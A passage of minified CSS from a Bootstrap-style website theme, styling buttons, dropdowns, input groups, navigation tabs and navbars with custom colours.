.btn-default.dropdown-toggle{color:#696969;background-color:#e1e1e1;border-color:#cccccc;}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open > .btn-default.dropdown-toggle:hover,.open > .btn-default.dropdown-toggle:focus,.open > .btn-default.dropdown-toggle.focus{color:#696969;background-color:#cfcfcf;border-color:#ababab;}.btn-default:active,.btn-default.active,.open > .btn-default.dropdown-toggle{background-image:none;}.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus{background-color:#fafafa;border-color:#ebebeb;}.btn-default .badge{color:#fafafa;background-color:#696969;}.btn-primary{color:#fff;background-color:#0184d3;border-color:#0184d3;}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#0164a0;border-color:#003554;}.btn-primary:hover{color:#fff;background-color:#0164a0;border-color:#015e96;}.btn-primary:active,.btn-primary.active,.open > .btn-primary.dropdown-toggle{color:#fff;background-color:#0164a0;border-color:#015e96;}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open > .btn-primary.dropdown-toggle:hover,.open > .btn-primary.dropdown-toggle:focus,.open > .btn-primary.dropdown-toggle.focus{color:#fff;background-color:#014e7d;border-color:#003554;}.btn-primary:active,.btn-primary.active,.open > .btn-primary.dropdown-toggle{background-image:none;}.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus{background-color:#0184d3;border-color:#0184d3;}.btn-primary .badge{color:#0184d3;background-color:#fff;}.btn-success{color:#fff;background-color:#3fc843;border-color:#3fc843;}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#2fa533;border-color:#1e6920;}.btn-success:hover{color:#fff;background-color:#2fa533;border-color:#2d9d30;}.btn-success:active,.btn-success.active,.open > .btn-success.dropdown-toggle{color:#fff;background-color:#2fa533;border-color:#2d9d30;}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open > .btn-success.dropdown-toggle:hover,.open > .btn-success.dropdown-toggle:focus,.open > .btn-success.dropdown-toggle.focus{color:#fff;background-color:#27892a;border-color:#1e6920;}.btn-success:active,.btn-success.active,.open > .btn-success.dropdown-toggle{background-image:none;}.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus{background-color:#3fc843;border-color:#3fc843;}.btn-success .badge{color:#3fc843;background-color:#fff;}.btn-info{color:#fff;background-color:#00b2be;border-color:#00b2be;}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#00828b;border-color:#003b3f;}.btn-info:hover{color:#fff;background-color:#00828b;border-color:#007981;}.btn-info:active,.btn-info.active,.open > .btn-info.dropdown-toggle{color:#fff;background-color:#00828b;border-color:#007981;}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open > .btn-info.dropdown-toggle:hover,.open > .btn-info.dropdown-toggle:focus,.open > .btn-info.dropdown-toggle.focus{color:#fff;background-color:#006167;border-color:#003b3f;}.btn-info:active,.btn-info.active,.open > .btn-info.dropdown-toggle{background-image:none;}.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus{background-color:#00b2be;border-color:#00b2be;}.btn-info .badge{color:#00b2be;background-color:#fff;}.btn-warning{color:#fff;background-color:#fac900;border-color:#fac900;}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#c7a000;border-color:#7b6200;}.btn-warning:hover{color:#fff;background-color:#c7a000;border-color:#bd9800;}.btn-warning:active,.btn-warning.active,.open > .btn-warning.dropdown-toggle{color:#fff;background-color:#c7a000;border-color:#bd9800;}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open > .btn-warning.dropdown-toggle:hover,.open > .btn-warning.dropdown-toggle:focus,.open > .btn-warning.dropdown-toggle.focus{color:#fff;background-color:#a38300;border-color:#7b6200;}.btn-warning:active,.btn-warning.active,.open > .btn-warning.dropdown-toggle{background-image:none;}.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus{background-color:#fac900;border-color:#fac900;}.btn-warning .badge{color:#fac900;background-color:#fff;}.btn-danger{color:#fff;background-color:#ee1000;border-color:#ee1000;}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#bb0d00;border-color:#6f0700;}.btn-danger:hover{color:#fff;background-color:#bb0d00;border-color:#b10c00;}.btn-danger:active,.btn-danger.active,.open > .btn-danger.dropdown-toggle{color:#fff;background-color:#bb0d00;border-color:#b10c00;}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open > .btn-danger.dropdown-toggle:hover,.open > .btn-danger.dropdown-toggle:focus,.open > .btn-danger.dropdown-toggle.focus{color:#fff;background-color:#970a00;border-color:#6f0700;}.btn-danger:active,.btn-danger.active,.open > .btn-danger.dropdown-toggle{background-image:none;}.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus{background-color:#ee1000;border-color:#ee1000;}.btn-danger .badge{color:#ee1000;background-color:#fff;}.btn-link{color:#696969;font-weight:normal;border-radius:0;}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent;}.btn-link:hover,.btn-link:focus{color:#0184d3;text-decoration:none;background-color:transparent;}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777777;text-decoration:none;}.btn-lg,.btn-group-lg > .btn{padding:15px 20px;font-size:18px;line-height:1.42857;border-radius:0px;}.btn-sm,.btn-group-sm > .btn{padding:6px 10px;font-size:12px;line-height:1.5;border-radius:0px;}.btn-xs,.btn-group-xs > .btn{padding:4px 8px;font-size:12px;line-height:1.5;border-radius:0px;}.btn-block{display:block;width:100%;}.btn-block + .btn-block{margin-top:5px;}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%;}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear;}.fade.in{opacity:1;}.collapse{display:none;}.collapse.in{display:block;}tr.collapse.in{display:table-row;}tbody.collapse.in{display:table-row-group;}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease;}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent;}.dropup,.dropdown{position:relative;}.dropdown-toggle:focus{outline:0;}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ededed;border:1px solid #ededed;border-radius:0px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box;}.dropdown-menu.pull-right{right:0;left:auto;}.dropdown-menu .divider{height:1px;margin:12px 0;overflow:hidden;background-color:#e5e5e5;}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.88;color:#999999;white-space:nowrap;}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{text-decoration:none;color:#0184d3;background-color:#fff;}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#fff;text-decoration:none;outline:0;background-color:#fff;}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#777777;}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed;}.open > .dropdown-menu{display:block;}.open > a{outline:0;}.dropdown-menu-right{left:auto;right:0;}.dropdown-menu-left{left:0;right:auto;}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.88;color:#696969;white-space:nowrap;}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990;}.pull-right > .dropdown-menu{right:0;left:auto;}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:"";}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px;}@media (min-width:991px){.navbar-right .dropdown-menu{right:0;left:auto;}.navbar-right .dropdown-menu-left{left:0;right:auto;}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle;}.btn-group > .btn,.btn-group-vertical > .btn{position:relative;float:left;}.btn-group > .btn:hover,.btn-group > .btn:focus,.btn-group > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn:hover,.btn-group-vertical > .btn:focus,.btn-group-vertical > .btn:active,.btn-group-vertical > .btn.active{z-index:2;}.btn-group .btn + .btn,.btn-group .btn + .btn-group,.btn-group .btn-group + .btn,.btn-group .btn-group + .btn-group{margin-left:-1px;}.btn-toolbar{margin-left:-5px;}.btn-toolbar:before,.btn-toolbar:after{content:" ";display:table;}.btn-toolbar:after{clear:both;}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left;}.btn-toolbar > .btn,.btn-toolbar > .btn-group,.btn-toolbar > .input-group{margin-left:5px;}.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0;}.btn-group > .btn:first-child{margin-left:0;}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0;}.btn-group > .btn:last-child:not(:first-child),.btn-group > .dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0;}.btn-group > .btn-group{float:left;}.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0;}.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0;}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0;}.btn-group > .btn + .dropdown-toggle{padding-left:8px;padding-right:8px;}.btn-group > .btn-lg + .dropdown-toggle,.btn-group-lg.btn-group > .btn + .dropdown-toggle{padding-left:12px;padding-right:12px;}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none;}.btn .caret{margin-left:0;}.btn-lg .caret,.btn-group-lg > .btn .caret{border-width:5px 5px 0;border-bottom-width:0;}.dropup .btn-lg .caret,.dropup .btn-group-lg > .btn .caret{border-width:0 5px 5px;}.btn-group-vertical > .btn,.btn-group-vertical > .btn-group,.btn-group-vertical > .btn-group > .btn{display:block;float:none;width:100%;max-width:100%;}.btn-group-vertical > .btn-group:before,.btn-group-vertical > .btn-group:after{content:" ";display:table;}.btn-group-vertical > .btn-group:after{clear:both;}.btn-group-vertical > .btn-group > .btn{float:none;}.btn-group-vertical > .btn + .btn,.btn-group-vertical > .btn + .btn-group,.btn-group-vertical > .btn-group + .btn,.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0;}.btn-group-vertical > .btn:not(:first-child):not(:last-child){border-radius:0;}.btn-group-vertical > .btn:first-child:not(:last-child){border-top-right-radius:0px;border-top-left-radius:0px;border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-right-radius:0;border-top-left-radius:0;}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate;}.btn-group-justified > .btn,.btn-group-justified > .btn-group{float:none;display:table-cell;width:1%;}.btn-group-justified > .btn-group .btn{width:100%;}.btn-group-justified > .btn-group .dropdown-menu{left:auto;}[data-toggle="buttons"] > .btn input[type="radio"],[data-toggle="buttons"] > .btn input[type="checkbox"],[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none;}.input-group{position:relative;display:table;border-collapse:separate;}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0;}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0;}.input-group .form-control:focus{z-index:3;}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell;}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0;}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle;}.input-group-addon{padding:6px 20px;font-size:14px;font-weight:normal;line-height:1;color:#999;text-align:center;background-color:#eeeeee;border:1px solid #eeeeee;border-radius:0px;}.input-group-addon.input-sm,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .input-group-addon.btn{padding:6px 10px;font-size:12px;border-radius:0px;}.input-group-addon.input-lg,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .input-group-addon.btn{padding:15px 20px;font-size:18px;border-radius:0px;}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0;}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group > .btn,.input-group-btn:first-child > .dropdown-toggle,.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child > .btn-group:not(:last-child) > .btn{border-bottom-right-radius:0;border-top-right-radius:0;}.input-group-addon:first-child{border-right:0;}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group > .btn,.input-group-btn:last-child > .dropdown-toggle,.input-group-btn:first-child > .btn:not(:first-child),.input-group-btn:first-child > .btn-group:not(:first-child) > .btn{border-bottom-left-radius:0;border-top-left-radius:0;}.input-group-addon:last-child{border-left:0;}.input-group-btn{position:relative;font-size:0;white-space:nowrap;}.input-group-btn > .btn{position:relative;}.input-group-btn > .btn + .btn{margin-left:-1px;}.input-group-btn > .btn:hover,.input-group-btn > .btn:focus,.input-group-btn > .btn:active{z-index:2;}.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group{margin-right:-1px;}.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group{z-index:2;margin-left:-1px;}.nav{margin-bottom:0;padding-left:0;list-style:none;}.nav:before,.nav:after{content:" ";display:table;}.nav:after{clear:both;}.nav > li{position:relative;display:block;}.nav > li > a{position:relative;display:block;padding:15px 20px;}.nav > li > a:hover,.nav > li > a:focus{text-decoration:none;background-color:transparent;}.nav > li.disabled > a{color:#777777;}.nav > li.disabled > a:hover,.nav > li.disabled > a:focus{color:#777777;text-decoration:none;background-color:transparent;cursor:not-allowed;}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{background-color:transparent;border-color:#696969;}.nav .nav-divider{height:1px;margin:12px 0;overflow:hidden;background-color:#e5e5e5;}.nav > li > a > img{max-width:none;}.nav-tabs{border-bottom:1px solid transparent;}.nav-tabs > li{float:left;margin-bottom:-1px;}.nav-tabs > li > a{margin-right:2px;line-height:1.88;border:1px solid transparent;border-radius:0px 0px 0 0;}.nav-tabs > li > a:hover{border-color:transparent transparent transparent;}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#0184d3;background-color:transparent;border:1px solid transparent;border-bottom-color:transparent;cursor:default;}.nav-pills > li{float:left;}.nav-pills > li > a{border-radius:0px;}.nav-pills > li + li{margin-left:2px;}.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{color:#fff;background-color:#fff;}.nav-stacked > li{float:none;}.nav-stacked > li + li{margin-top:2px;margin-left:0;}.nav-justified,.nav-tabs.nav-justified{width:100%;}.nav-justified > li,.nav-tabs.nav-justified > li{float:none;}.nav-justified > li > a,.nav-tabs.nav-justified > li > a{text-align:center;margin-bottom:5px;}.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}@media (min-width:768px){.nav-justified > li,.nav-tabs.nav-justified > li{display:table-cell;width:1%;}.nav-justified > li > a,.nav-tabs.nav-justified > li > a{margin-bottom:0;}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0;}.nav-tabs-justified > li > a,.nav-tabs.nav-justified > li > a{margin-right:0;border-radius:0px;}.nav-tabs-justified > .active > a,.nav-tabs.nav-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus,.nav-tabs.nav-justified > .active > a:focus{border:1px solid #ddd;}@media (min-width:768px){.nav-tabs-justified > li > a,.nav-tabs.nav-justified > li > a{border-bottom:1px solid #ddd;border-radius:0px 0px 0 0;}.nav-tabs-justified > .active > a,.nav-tabs.nav-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus,.nav-tabs.nav-justified > .active > a:focus{border-bottom-color:#f4f4f4;}}.tab-content > .tab-pane{display:none;}.tab-content > .active{display:block;}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0;}.navbar{position:relative;min-height:auto;margin-bottom:0;border:1px solid transparent;}.navbar:before,.navbar:after{content:" ";display:table;}.navbar:after{clear:both;}@media (min-width:991px){.navbar{border-radius:0px;}}.navbar-header:before,.navbar-header:after{content:" ";display:table;}.navbar-header:after{clear:both;}@media (min-width:991px){.navbar-header{float:left;}}.navbar-collapse{overflow-x:visible;padding-right:20px;padding-left:20px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch;}.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table;}.navbar-collapse:after{clear:both;}.navbar-collapse.in{overflow-y:auto;}@media (min-width:991px){.navbar-collapse{width:auto;border-top:0;box-shadow:none;}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important;}.navbar-collapse.in{overflow-y:visible;}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0;}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px;}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px;}}.container > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-header,.container-fluid > .navbar-collapse{margin-right:-20px;margin-left:-20px;}@media (min-width:991px){.container > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-header,.container-fluid > .navbar-collapse{margin-right:0;margin-left:0;}}.navbar-static-top{z-index:1000;border-width:0 0 1px;}@media (min-width:991px){.navbar-static-top{border-radius:0;}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;}@media (min-width:991px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0;}}.navbar-fixed-top{top:0;border-width:0 0 1px;}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0;}.navbar-brand{float:left;padding:20px 20px;font-size:18px;line-height:26px;height:auto;}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none;}.navbar-brand > img{display:block;}@media (min-width:991px){.navbar > .container .navbar-brand,.navbar > .container-fluid .navbar-brand{margin-left:-20px;}}.navbar-toggle{position:relative;float:right;margin-right:20px;padding:9px 10px;margin-top:auto-34px/2;margin-bottom:auto-34px/2;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:0px;}.navbar-toggle:focus{outline:0;}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px;}.navbar-toggle .icon-bar + .icon-bar{margin-top:4px;}@media (min-width:991px){.navbar-toggle{display:none;}}.navbar-nav{margin:10px -20px;}.navbar-nav > li > a{padding-top:10px;padding-bottom:10px;line-height:26px;}@media (max-width:990px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none;}.navbar-nav .open .dropdown-menu > li > a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px;}.navbar-nav .open .dropdown-menu > li > a{line-height:26px;}.navbar-nav .open .dropdown-menu > li > a:hover,.navbar-nav .open .dropdown-menu > li > a:focus{background-image:none;}}@media (min-width:991px){.navbar-nav{float:left;margin:0;}.navbar-nav > li{float:left;}.navbar-nav > li > a{padding-top:20px;padding-bottom:20px;}}.navbar-form{margin-left:-20px;margin-right:-20px;padding:10px 20px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:auto-40px/2;margin-bottom:auto-40px/2;}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle;}.navbar-form .form-control-static{display:inline-block;}.navbar-form .input-group{display:inline-table;vertical-align:middle;}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto;}.navbar-form .input-group > .form-control{width:100%;}.navbar-form .control-label{margin-bottom:0;vertical-align:middle;}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0;}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0;}.navbar-form .has-feedback .form-control-feedback{top:0;}}@media (max-width:990px){.navbar-form .form-group{margin-bottom:5px;}.navbar-form .form-group:last-child{margin-bottom:0;}}@media (min-width:991px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none;}}.navbar-nav > li > .dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0;}.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu{margin-bottom:0;border-top-right-radius:0px;border-top-left-radius:0px;border-bottom-right-radius:0;border-bottom-left-radius:0;}.navbar-btn{margin-top:auto-40px/2;margin-bottom:auto-40px/2;}.navbar-btn.btn-sm,.btn-group-sm > .navbar-btn.btn{margin-top:auto-32px/2;margin-bottom:auto-32px/2;}.navbar-btn.btn-xs,.btn-group-xs > .navbar-btn.btn{margin-top:auto-22/2;margin-bottom:auto-22/2;}.navbar-text{margin-top:auto-26px/2;margin-bottom:auto-26px/2;}@media (min-width:991px){.navbar-text{float:left;margin-left:20px;margin-right:20px;}}@media (min-width:991px){.navbar-left{float:left !important;}.navbar-right{float:right !important;margin-right:-20px;}.navbar-right ~ .navbar-right{margin-right:0;}}.navbar-default{background-color:transparent;border-color:transparent;}.navbar-default .navbar-brand{color:#696969;}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#505050;background-color:transparent;}.navbar-default .navbar-text{color:#010101;}.navbar-default .navbar-nav > li > a{color:#151414;}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{color:#0184d3;background-color:transparent;}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{color:#555;background-color:transparent;}.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:hover,.navbar-default .navbar-nav > .disabled > a:focus{color:#ccc;background-color:transparent;}.navbar-default .navbar-toggle{border-color:#ddd;}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd;}.navbar-default .navbar-toggle .icon-bar{background-color:#888;}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:transparent;}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > a:focus{background-color:transparent;color:#555;}@media (max-width:990px){.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#696969;}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{color:#0184d3;background-color:transparent;}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#555;background-color:transparent;}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#ccc;background-color:transparent;}}.navbar-default .navbar-link{color:#696969;}.navbar-default .navbar-link:hover{color:#0184d3;}.navbar-default .btn-link{color:#696969;}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#0184d3;}.navbar-default .btn-link[disabled]:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:hover,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc;}.navbar-inverse{background-color:#222;border-color:#090909;}.navbar-inverse .navbar-brand{color:#9d9d9d;}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-text{color:#9d9d9d;}.navbar-inverse .navbar-nav > li > a{color:#9d9d9d;}.navbar-inverse .navbar-nav > li > a:hover,.navbar-inverse .navbar-nav > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav > .active > a,.navbar-inverse .navbar-nav > .active > a:hover,.navbar-inverse .navbar-nav > .active > a:focus{color:#fff;background-color:#090909;}.navbar-inverse .navbar-nav > .disabled > a,.navbar-inverse .navbar-nav > .disabled > a:hover,.navbar-inverse .navbar-nav > .disabled > a:focus{color:#444;background-color:transparent;}.navbar-inverse .navbar-toggle{border-color:#333;}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333;}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff;}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010;}.navbar-inverse .navbar-nav > .open > a,.navbar-inverse .navbar-nav > .open > a:hover,.navbar-inverse .navbar-nav > .open > a:focus{background-color:#090909;color:#fff;}@media (max-width:990px){.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header{border-color:#090909;}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909;}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a{color:#9d9d9d;}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus{color:#fff;background-color:#090909;}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#444;background-color:transparent;}}.navbar-inverse .navbar-link{color:#9d9d9d;}.navbar-inverse .navbar-link:hover{color:#fff;}.navbar-inverse .btn-link{color:#9d9d9d;}.navbar-inverse 